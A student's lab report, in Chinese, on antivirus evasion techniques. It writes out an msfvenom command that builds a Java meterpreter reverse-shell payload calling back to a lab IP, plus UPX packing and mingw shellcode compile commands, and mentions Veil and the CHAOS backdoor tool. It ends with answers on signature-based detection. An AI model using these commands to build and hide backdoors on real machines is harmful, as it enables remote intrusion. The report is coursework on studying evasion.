20171113曾英特《免杀原理与实践》实验报告

实验过程

1、使用msf编码器



这里我们使用实验二生成的两个后门exe文件做检测。

可以发现,由于实验2中是直接用shellcode代码生成的exe文件,没有做免杀处理,所以基于特征库的检测就能检测出来。

2、msfvenom生成如jar之类的其他文件

用命令生成jar文件(结果如下图)

msfvenom -p java/meterpreter/reverse_tcp LHOST=172.26.1.156 LPORT=9999 W >text.jar



3、veil操作

操作步骤与msf类似,输入反弹连接ip与端口生成文件即可。

4、加壳工具

使用命令对后门加壳,一样是移入共享文件夹时被查杀。

upx backdoor.exe -o upxed.exe

5、使用C + shellcode编程

编写C代码

在kali中编译,最基础的shellcode利用方式还是达不到免杀的效果。

i686-w64-mingw32-g++ shellcode.c -o shellcode.exe



6、使用CHAOS监听工具

CHAOS,CHAOS是一款用go语言编写的非常简单实用的后门生成和监听工具。

后门的生成也与msf类似

可以看到我们的后门文件已经成功生成。

问题回答

(1)杀软是如何检测出恶意代码的?

答:基于特征库检测,对文件代码与特征库进行对比,如果特征库有相似代码,及判为恶意代码。

(2)免杀是做什么?

答:免杀就是在不影响恶意代码循行的情况下对代码进行变换等操作,使其能够绕过基于特征库的检测。

(3)免杀的基本方法有哪些?

答:加壳,多次编码,对代码进行加密,对代码进行混淆。

开启杀软能绝对防止电脑中恶意代码吗?

答:我记得有句名言是“一个程序的漏洞比代码还要多”,所以杀软的特征库是有局限于当前的被发现被公开的漏洞及利用技术上,对于一些新型技术与漏洞就无法做出防御。